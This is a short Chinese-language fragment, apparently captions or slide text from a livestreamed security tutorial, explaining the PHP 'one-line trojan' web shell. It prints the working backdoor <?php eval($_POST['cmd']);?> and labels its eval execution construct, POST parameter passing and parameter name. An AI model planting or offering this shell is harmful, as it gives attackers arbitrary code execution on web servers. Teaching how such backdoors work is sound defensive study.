 一句话木马，又称小马、网马、后门
即利用简单少量代码实现命令执行、文件管理等目的
485610251正在观看直播
<?php eval($_POST['cmd']);?>
代码执行的结构
将后面的参数
作为php代码执行
参数传递的方式
参数的名字